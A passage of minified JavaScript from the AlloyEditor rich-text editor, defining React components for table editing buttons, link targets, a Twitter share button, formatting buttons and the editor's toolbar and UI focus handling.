AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableCell=e}(),function(){var e=createReactClass({displayName:"ButtonTableColumn",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableColumn"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),
editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.column,"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,role:"listbox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.column},React.createElement("span",{className:"ae-icon-column"})),t)},_getCommands:function(){return this.props.commands||
[{command:"columnInsertBefore",label:AlloyEditor.Strings.columnInsertBefore},{command:"columnInsertAfter",label:AlloyEditor.Strings.columnInsertAfter},{command:"columnDelete",label:AlloyEditor.Strings.columnDelete}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableColumn=e}(),function(){var e=13,t=27,i=createReactClass({displayName:"ButtonTableEdit",propTypes:{cancelExclusive:PropTypes.func.isRequired,editor:PropTypes.object.isRequired},statics:{key:"tableEdit"},getDefaultProps:function(){return{tableAttributes:{border:1,
cellPadding:0,cellSpacing:0,style:"width: 100%"}}},componentDidMount:function(){ReactDOM.findDOMNode(this.refs.rows).focus()},getInitialState:function(){return{cols:3,rows:3}},_createTable:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Table(e);t.create({attrs:this.props.tableAttributes,cols:this.state.cols,rows:this.state.rows}),this.props.cancelExclusive(),e.fire("actionPerformed",this)},_handleChange:function(e,t){var i={};i[e]=t.target.value,this.setState(i)},_handleKeyDown:function(i){i.keyCode!==
e&&i.keyCode!==t||i.preventDefault(),i.keyCode===e?this._createTable():i.keyCode===t&&this.props.cancelExclusive()},render:function(){var e=Date.now(),t=e+"rows",i=e+"cols";return React.createElement("div",{className:"ae-container-edit-table"},React.createElement("label",{htmlFor:t},AlloyEditor.Strings.rows),React.createElement("div",{className:"ae-container-input small"},React.createElement("input",{className:"ae-input",id:t,onChange:this._handleChange.bind(this,"rows"),min:"1",onKeyDown:this._handleKeyDown,
placeholder:"Rows",ref:"rows",type:"number",value:this.state.rows})),React.createElement("label",{htmlFor:i},AlloyEditor.Strings.columns),React.createElement("div",{className:"ae-container-input small"},React.createElement("input",{className:"ae-input",id:i,onChange:this._handleChange.bind(this,"cols"),min:"1",onKeyDown:this._handleKeyDown,placeholder:"Colums",ref:"cols",type:"number",value:this.state.cols})),React.createElement("button",{"aria-label":"Confirm",className:"ae-button",onClick:this._createTable},
React.createElement("span",{className:"ae-icon-ok"})))}});AlloyEditor.Buttons[i.key]=AlloyEditor.ButtonTableEdit=i}(),function(){var e=createReactClass({displayName:"ButtonTableHeading",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableHeading"},render:function(){var t,i;this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,
{commands:this._getCommands(),editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown}));var n=(new CKEDITOR.Table(this.props.editor.get("nativeEditor"))).getHeading(),o=AlloyEditor.Strings.headers+":",a=AlloyEditor.Strings["headers"+n];return React.createElement("div",{className:"ae-container-dropdown-xl ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":"",className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",
tabIndex:this.props.tabIndex,title:""},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},o," ",React.createElement("strong",null,a)),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_getCommands:function(){return this.props.commands||[{command:"tableHeadingNone",label:AlloyEditor.Strings.headersNone},{command:"tableHeadingRow",label:AlloyEditor.Strings.headersRow},{command:"tableHeadingColumn",label:AlloyEditor.Strings.headersColumn},
{command:"tableHeadingBoth",label:AlloyEditor.Strings.headersBoth}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableHeading=e}(),function(){var e=createReactClass({displayName:"ButtonTableRemove",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"tableRemove"},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.deleteTable,className:"ae-button","data-type":"button-table-remove",onClick:this._removeTable,
tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.deleteTable},React.createElement("span",{className:"ae-icon-bin"}))},_removeTable:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Table(e);t.remove(),e.fire("actionPerformed",this)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableRemove=e}(),function(){var e=createReactClass({displayName:"ButtonTableRow",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,
label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableRow"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.row,
"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.row},React.createElement("span",{className:"ae-icon-row"})),t)},_getCommands:function(){return this.props.commands||[{command:"rowInsertBefore",label:AlloyEditor.Strings.rowInsertBefore},{command:"rowInsertAfter",label:AlloyEditor.Strings.rowInsertAfter},{command:"rowDelete",label:AlloyEditor.Strings.rowDelete}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableRow=
e}(),function(){var e=createReactClass({displayName:"ButtonTable",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"table"},render:function(){return this.props.renderExclusive?React.createElement(AlloyEditor.ButtonTableEdit,this.props):React.createElement("button",{"aria-label":AlloyEditor.Strings.table,className:"ae-button","data-type":"button-table",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.table},
React.createElement("span",{className:"ae-icon-table"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTable=e}(),function(){var e=createReactClass({displayName:"ButtonTargetList",mixins:[AlloyEditor.WidgetFocusManager],propTypes:{editor:PropTypes.object.isRequired},statics:{key:"targetList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},getDefaultProps:function(){return{circular:!0,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],
prev:[38]}}},render:function(){var e=this._renderListTargets();return React.createElement(AlloyEditor.ButtonDropdown,this.props,e)},_getAllowedTargetItems:function(){return this.props.allowedLinkTargets||[{label:AlloyEditor.Strings.linkTargetDefault,value:""},{label:AlloyEditor.Strings.linkTargetSelf,value:"_self"},{label:AlloyEditor.Strings.linkTargetBlank,value:"_blank"},{label:AlloyEditor.Strings.linkTargetParent,value:"_parent"},{label:AlloyEditor.Strings.linkTargetTop,value:"_top"}]},_renderListTargets:function(){var e=
this._getAllowedTargetItems(),t=this.props.handleLinkTargetChange;return e=e.map(function(e){var i=this.props.selectedTarget===e.value?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("li",{key:e.value,role:"option"},React.createElement("button",{className:i,"data-value":e.value,onClick:t},e.label))}.bind(this))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTargetList=e}(),function(){var e=280,t=createReactClass({displayName:"ButtonTwitter",mixins:[AlloyEditor.ButtonStateClasses],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"twitter"},handleClick:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e);this.isActive()?t.remove(t.getFromSelection()):t.create(this._getHref(),{class:"ae-twitter-link",target:"_blank"}),e.fire("actionPerformed",this)},isActive:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return e&&e.getAttribute("href").indexOf("twitter.com/intent/tweet")!==
-1},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.twitter,className:e,"data-type":"button-twitter",onClick:this.handleClick,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.twitter},React.createElement("span",{className:"ae-icon-twitter"}))},_getHref:function(){var t=this.props.editor.get("nativeEditor"),i=t.getSelection().getSelectedText().substring(0,e),n=this.props.url,o=this.props.via,a="https://twitter.com/intent/tweet?text\x3d"+
i;return n&&(a+="\x26url\x3d"+n),o&&(a+="\x26via\x3d"+o),a}});AlloyEditor.Buttons[t.key]=AlloyEditor.ButtonTwitter=t}(),function(){var e=createReactClass({displayName:"ButtonUnorderedlist",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"ul"},getDefaultProps:function(){return{command:"bulletedlist",style:{element:"ul"}}},render:function(){var e="ae-button "+
this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.bulletedlist,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-ul",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.bulletedlist},React.createElement("span",{className:"ae-icon-bulleted-list"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonUnorderedlist=e}(),function(){var e=createReactClass({displayName:"ButtonUnderline",mixins:[AlloyEditor.ButtonStyle,
AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"underline"},getDefaultProps:function(){return{command:"underline",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+85},style:"coreStyles_underline"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.underline,"aria-pressed":e.indexOf("pressed")!==
-1,className:e,"data-type":"button-underline",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.underline},React.createElement("span",{className:"ae-icon-underline"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonUnderline=e}(),function(){var e=1,t=2,i=createReactClass({displayName:"ToolbarAdd",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager,AlloyEditor.ToolbarButtons,AlloyEditor.WidgetPosition,AlloyEditor.WidgetArrowBox],
propTypes:{config:PropTypes.object,editor:PropTypes.object.isRequired,editorEvent:PropTypes.object,gutterExclusive:PropTypes.object,label:PropTypes.string,onDismiss:PropTypes.func,position:PropTypes.oneOf([e,t]),selectionData:PropTypes.object},statics:{key:"add",left:e,right:t},getDefaultProps:function(){return{circular:!0,descendants:".ae-button",gutterExclusive:{left:10,top:0},keys:{dismiss:[27],next:[39,40],prev:[37,38]},position:e}},componentDidMount:function(){this._updatePosition()},componentDidUpdate:function(e,
t){this._updatePosition(),this.props.renderExclusive&&this.focus()},render:function(){if(!this.state.itemExclusive&&this.props.editorEvent&&this.props.editorEvent.data.nativeEvent.target&&!this.props.editorEvent.data.nativeEvent.target.isContentEditable)return null;var e=this._getButtons(),t=this._getToolbarClassName();return React.createElement("div",{"aria-label":AlloyEditor.Strings.add,className:t,"data-tabindex":this.props.config.tabIndex||0,onFocus:this.focus,onKeyDown:this.handleKey,role:"toolbar",
tabIndex:"-1"},React.createElement("div",{className:"ae-container"},e))},_getButtons:function(){var e;return this.props.renderExclusive?e=this.getToolbarButtons(this.props.config.buttons):this.props.selectionData&&this.props.selectionData.region&&(e=React.createElement("button",{"aria-label":AlloyEditor.Strings.add,className:"ae-button ae-button-add",onClick:this.props.requestExclusive.bind(this,i.key),title:AlloyEditor.Strings.add},React.createElement("span",{className:"ae-icon-add"}))),e},_getToolbarClassName:function(){var e=
"ae-toolbar-add";return this.props.renderExclusive&&(e="ae-toolbar "+this.getArrowBoxClasses()),e},_updatePosition:function(){var t;if(ReactDOM.findDOMNode(this))if(this.props.renderExclusive)this.updatePosition(),this.show();else if(this.props.selectionData&&(t=this.props.selectionData.region),t){var i,n=ReactDOM.findDOMNode(this),o=new CKEDITOR.dom.element(n),a=t.startRect||t,r=this.props.editor.get("nativeEditor"),s=r.editable().getClientRect(),l=this.props.config.position||this.props.position;
i=l===e?s.left-n.offsetWidth-this.props.gutterExclusive.left+"px":s.right+this.props.gutterExclusive.left+"px",n.style.left=i,n.style.top=Math.floor((t.bottom+t.top)/2)+"px";var d=this.props.editor.get("uiNode"),c=d?d.scrollTop:0;"auto"!==r.element.getStyle("overflow")?n.style.top=Math.floor(t.top-n.offsetHeight/2+a.height/2+c)+"px":n.style.top=Math.floor(r.element.$.offsetTop+a.height/2-n.offsetHeight/2)+"px",n.style.opacity=1,o.removeClass("ae-arrow-box"),this.cancelAnimation()}}});AlloyEditor.Toolbars[i.key]=
AlloyEditor.ToolbarAdd=i}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e=createReactClass({displayName:"ToolbarStyles",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager,AlloyEditor.ToolbarButtons,AlloyEditor.WidgetPosition,AlloyEditor.WidgetArrowBox],propTypes:{config:PropTypes.object,
editor:PropTypes.object.isRequired,editorEvent:PropTypes.object,label:PropTypes.string,onDismiss:PropTypes.func,selectionData:PropTypes.object},statics:{key:"styles"},componentDidMount:function(){this._updatePosition()},componentDidUpdate:function(e,t){this._updatePosition()},getDefaultProps:function(){return{circular:!0,descendants:".ae-input, .ae-button:not([disabled]), .ae-toolbar-element",keys:{dismiss:[27],next:[39,40],prev:[37,38]}}},render:function(){var e=this._getCurrentSelection();if(e){var t,
i=this._getSelectionFunction(e.getArrowBoxClasses);t=i?i():this.getArrowBoxClasses();var n="ae-toolbar-styles "+t,o=e.buttons;"object"!==("undefined"==typeof o?"undefined":_typeof(o))||Array.isArray(o)||(o=o[this.props.editor.get("mode")]||o.simple);var a=this.getToolbarButtonGroups(o,{manualSelection:this.props.editorEvent?this.props.editorEvent.data.manualSelection:null,selectionType:e.name}),r=a.filter(function(e){return Array.isArray(e)}).length>0,s="ae-container";return r&&(s+=" ae-container-column"),
React.createElement("div",{"aria-label":AlloyEditor.Strings.styles,className:n,"data-tabindex":this.props.config.tabIndex||0,onFocus:this.focus,onKeyDown:this.handleKey,role:"toolbar",tabIndex:"-1"},React.createElement("div",{className:s},a.map(function(e,t){return Array.isArray(e)?React.createElement("div",{className:"ae-row",key:t.toString()},e.map(function(e){return e})):e})))}return null},_getSelectionFunction:function(e){var t,i=AlloyEditor.Lang;if(i.isFunction(e))t=e;else if(i.isString(e)){for(var n=
e.split("."),o=window,a=n.shift();a&&i.isObject(o)&&i.isObject(o[a]);)o=o[a],a=n.shift();i.isFunction(o)&&(t=o)}return t},_getCurrentSelection:function(){var e,t=this.props.editorEvent?this.props.editorEvent.data:null;return t&&this.props.config.selections.some(function(i){var n,o=this._getSelectionFunction(i.test);return o&&(n=t.manualSelection===i.name||o({data:t,editor:this.props.editor})),n&&(e=i),n},this),e},_updatePosition:function(){if(ReactDOM.findDOMNode(this)){var e,t=this._getCurrentSelection();
if(t){var i=this._getSelectionFunction(t.setPosition);i&&(e=i.call(this,{editor:this.props.editor,editorEvent:this.props.editorEvent,selectionData:this.props.selectionData}))}e||(this.updatePosition(),this.show())}}});AlloyEditor.Toolbars[e.key]=AlloyEditor.ToolbarStyles=e}(),function(){var e=createReactClass({displayName:"UI",mixins:[AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager],propTypes:{ariaUpdates:PropTypes.object,editor:PropTypes.object.isRequired,eventsDelay:PropTypes.number,
toolbars:PropTypes.object.isRequired},getInitialState:function(){return{hidden:!1}},getDefaultProps:function(){return{circular:!0,descendants:"[class^\x3dae-toolbar-]",eventsDelay:0,keys:{next:9}}},componentDidMount:function(){var e=this.props.editor.get("nativeEditor");e.on("editorInteraction",this._onEditorInteraction,this),e.on("actionPerformed",this._onActionPerformed,this),e.on("key",this._onEditorKey,this),this._mousedownListener=function(e){this._setUIHidden(e.target)}.bind(this),this._keyDownListener=
CKEDITOR.tools.debounce(function(e){this._setUIHidden(document.activeElement)},this.props.eventsDelay,this),document.addEventListener("mousedown",this._mousedownListener),document.addEventListener("keydown",this._keyDownListener)},componentDidUpdate:function(e,t){var i=ReactDOM.findDOMNode(this),n=this.props.editor.get("nativeEditor");i&&n.fire("ariaUpdate",{message:this._getAvailableToolbarsMessage(i)}),n.fire("editorUpdate",{prevProps:e,prevState:t,props:this.props,state:this.state})},_getAriaUpdateTemplate:function(e){return this._ariaUpdateTemplates||
(this._ariaUpdateTemplates={}),this._ariaUpdateTemplates[e]||(this._ariaUpdateTemplates[e]=new CKEDITOR.template(this._getAriaUpdates()[e])),this._ariaUpdateTemplates[e]},_getAriaUpdates:function(){return this.props.ariaUpdates||{noToolbar:AlloyEditor.Strings.ariaUpdateNoToolbar,oneToolbar:AlloyEditor.Strings.ariaUpdateOneToolbar,manyToolbars:AlloyEditor.Strings.ariaUpdateManyToolbars}},_getAvailableToolbarsMessage:function(e){var t=e.querySelectorAll('[role\x3d"toolbar"]');if(t.length){var i=Array.prototype.slice.call(t).map(function(e){return e.getAttribute("aria-label")}),
n=1===i.length?"oneToolbar":"manyToolbars";return this._getAriaUpdateTemplate(n).output({toolbars:i.join(",").replace(/,([^,]*)$/," and $1")})}return this._getAriaUpdates().noToolbar},componentWillUnmount:function(){this._mousedownListener&&document.removeEventListener("mousedown",this._mousedownListener),this._keyDownListener&&(this._keyDownListener.detach(),document.removeEventListener("keydown",this._keyDownListener))},render:function(){if(this.state.hidden)return null;var e=Object.keys(this.props.toolbars).map(function(e){return AlloyEditor.Toolbars[e]||
window[e]});return e=this.filterExclusive(e).map(function(e){var t=this.mergeExclusiveProps({config:this.props.toolbars[e.key],editor:this.props.editor,editorEvent:this.state.editorEvent,key:e.key,onDismiss:this._onDismissToolbarFocus,selectionData:this.state.selectionData},e.key);return React.createElement(e,t)}.bind(this)),React.createElement("div",{className:"ae-toolbars",onKeyDown:this.handleKey},e)},_onActionPerformed:function(e){var t=this.props.editor.get("nativeEditor");t.focus(),this.setState({itemExclusive:null,
selectionData:t.getSelectionData()})},_onDismissToolbarFocus:function(){var e=this.props.editor.get("nativeEditor");e.focus()},_onEditorInteraction:function(e){this.setState({editorEvent:e,hidden:!1,itemExclusive:null,selectionData:e.data.selectionData})},_onEditorKey:function(e){var t=e.data.domEvent.$;t.altKey&&121===t.keyCode&&this.focus()},_setUIHidden:function(e){var t=ReactDOM.findDOMNode(this);if(t){var i=this.props.editor.get("nativeEditor").editable(),n=e.parentNode,o=new CKEDITOR.dom.node(e);
if(i){var a=i.$===e||i.contains(o)||(new CKEDITOR.dom.element(t)).contains(o);n&&(a=a||"ckimgrsz"===n.id),a||this.setState({hidden:!0})}else this.setState({hidden:!0})}}});AlloyEditor.UI=e}()}})();